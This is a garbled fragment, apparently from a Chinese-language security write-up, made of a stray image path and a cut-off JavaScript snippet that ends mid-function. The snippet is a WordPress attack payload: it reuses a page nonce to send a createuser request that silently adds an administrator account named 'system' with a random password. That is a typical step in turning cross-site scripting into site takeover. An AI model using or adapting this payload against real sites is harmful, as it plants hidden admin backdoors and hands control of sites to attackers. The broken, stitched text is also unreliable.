 var username = "system";
var password = makeid(15);
var params = "action=createuser&_wpnonce_create-user=" + nonce + "
&user_login=" + username +
"&email=system@wordpress.local&pass1=" + password + "&pass2=" +
password + "&role=administrator";
req = request(requestURL, "POST", params, true);
req.onload = function () {
Ots安全